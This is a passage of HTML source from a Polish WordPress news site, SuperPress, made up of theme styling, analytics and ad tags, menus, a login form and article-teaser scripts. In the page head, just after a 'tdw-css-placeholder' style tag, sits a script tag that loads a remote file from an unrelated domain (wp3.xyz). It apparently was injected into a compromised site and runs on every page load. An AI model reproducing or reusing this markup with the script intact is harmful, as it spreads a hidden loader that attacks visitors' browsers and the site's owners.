    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12493 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 bezgotowkowy-biznes-strachu-w-odwrocie global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                niedziela, 1 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
